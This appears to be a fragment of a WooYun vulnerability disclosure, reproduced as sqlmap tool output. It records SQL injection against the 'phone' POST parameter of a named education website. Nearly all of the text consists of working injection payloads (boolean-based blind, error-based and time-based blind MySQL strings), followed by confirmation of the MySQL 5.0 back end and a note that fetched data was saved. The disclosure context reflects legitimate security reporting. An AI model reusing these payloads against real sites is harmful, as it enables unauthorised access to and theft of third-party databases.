 sqlmap identified the following injection point(s) with a total of 346 HTTP(s) r
equests:
---
Parameter: phone (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: classes_id=11544&cnname=e&phone=-9389") OR 6379=6379#&region_id=10&
serial=e&signuptype=1&_=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: classes_id=11544&cnname=e&phone=11") AND (SELECT 1377 FROM(SELECT C
OUNT(*),CONCAT(0x7170787671,(SELECT (ELT(1377=1377,1))),0x7178787671,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ("prtl"="prtl&r
egion_id=10&serial=e&signuptype=1&_=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: classes_id=11544&cnname=e&phone=11") AND (SELECT * FROM (SELECT(SLE
EP(5)))mGJp) AND ("LBwc"="LBwc&region_id=10&serial=e&signuptype=1&_=
---
[19:09:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[19:09:24] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\eduold.lilyenglish.com'
www.wooyun.org